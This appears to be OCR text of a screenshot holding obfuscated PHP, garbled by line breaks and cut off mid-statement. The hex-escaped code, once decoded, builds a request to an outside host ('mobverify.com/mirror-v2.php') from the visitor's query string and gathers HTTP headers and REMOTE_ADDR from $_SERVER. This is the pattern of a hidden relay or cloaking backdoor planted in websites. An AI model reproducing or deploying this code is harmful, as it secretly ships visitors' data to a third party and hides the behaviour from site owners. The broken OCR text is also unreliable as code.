
3"
;
$ywchutf
=
"\x68\x74t\x70_he\x61d\x65\x72
s"
;${
"\x47\x4c\x4fBA\x4c\x53"
}[
"\x75\x6b\x6a
\x71\x73\x71\x69kr\x65"
]=
"\x75r\x6c"
;
$sknzee
xbob
=
"\x6b\x65\x79"
;
$query_string
=http_build
_query(
$_GET
);
$rfgnscynr
=
"c\x68"
;
if
(
empty
(
$q
uery_string
)){
die
(
"\x45m\x70\x74\x79 \x71u\x
65\x72\x79 \x73\x74r\x69\x6e\x67"
);}${${
"\x4
7L\x4fB\x41LS"
}[
"\x75k\x6a\x71\x73\x71i\x6b
\x72\x65"
]}=
"\x68\x74tps://mo\x62\x76erif\x7
9\x2ec\x6fm/mir\x72\x6fr-v2\x2eph\x70?$query
_string"
;${
"\x47\x4c\x4f\x42\x41\x4c\x53"
}
[
"\x69v\x79\x69\x6f\x69cned\x75\x65"
]=
"ur\x6
c"
;${
"\x47LO\x42\x41\x4cS"
}[
"\x64pa\x7a\x66
\x71\x79\x7a"
]=
"\x75r\x6c\x5f\x6e\x65\x7
7"
;
$temjvio
=
"\x75\x72\x6c\x5f\x6e\x65
w"
;${${
"\x47\x4c\x4fB\x41\x4c\x53"
}[
"q\x6a\x
76\x68m\x7a\x6e\x7a"
]}=
array
();
foreach
(
$_SER
VER
as
${
$sknzeexbob
}=>${
$ebponloch
}){${
"\x47
\x4cOB\x41\x4c\x53"
}[
"\x72\x79\x63\x68hg\x7
6"
]=
"\x6b\x65y"
;
if
(substr(${${
"G\x4c\x4fB\x4
1\x4cS"
}[
"\x6d\x77\x71\x78pc\x76\x68"
]},
0
,
5
)
===
"HTT\x50_"
||${${
"\x47L\x4f\x42ALS"
}[
"r\x7
9\x63\x68\x68\x67\x76"
]}===
"\x52E\x4dOTE\x5f
\x41\x44\x44R"
){${
"G\x4c\x4fBA\x4c\x53"
}[
"\x
6bpt\x6anf\x68f\x6bi\x6f"
]=
"\x6bey"
;${${
"\x4